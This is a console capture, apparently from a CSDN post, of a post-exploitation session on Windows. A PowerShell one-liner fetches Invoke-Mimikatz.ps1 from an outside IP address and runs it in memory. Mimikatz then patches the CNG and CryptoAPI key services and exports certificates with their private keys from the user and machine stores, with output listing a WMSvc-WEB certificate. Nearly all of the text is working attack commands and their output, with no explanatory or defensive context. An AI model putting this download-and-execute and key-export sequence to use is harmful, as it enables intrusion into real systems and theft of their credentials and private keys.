 C:\Windows\system32>powershell -nop -c "iex(New-Object Net.WebClient).DownloadSt
ring('http://1.116.233.115/nishang/Gather/Invoke-Mimikatz.ps1')";Invoke-Mimikatz
  -DumpCerts
  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  6 2020 21:20:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # crypto::cng
"KeyIso" service patched
mimikatz(powershell) # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz(powershell) # crypto::certificates /export
 * System Store  : 'CURRENT_USER' (0x00010000)
 * Store         : 'My'
mimikatz(powershell) # crypto::certificates /export /systemstore:CERT_SYSTEM_ST
ORE_LOCAL_MACHINE
 * System Store  : 'CERT_SYSTEM_STORE_LOCAL_MACHINE' (0x00020000)
 * Store         : 'My'
 0. WMSvc-WEB
    Subject  : CN=WMSvc-WEB
    Issuer   : CN=WMSvc-WEB
    Serial   : 542b883e64c791499d8d5866f62b1622
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 2021/5/8 23:05:19 -> 2031/5/6 23:05:19
    Hash SHA1: 9b5e4234759f7a1c453f02b3ddc7539385067b12
        Key Container  : WMSvc Certificate Key Container
        Provider       : Microsoft RSA SChannel Cryptographic Provider
CSDN @.One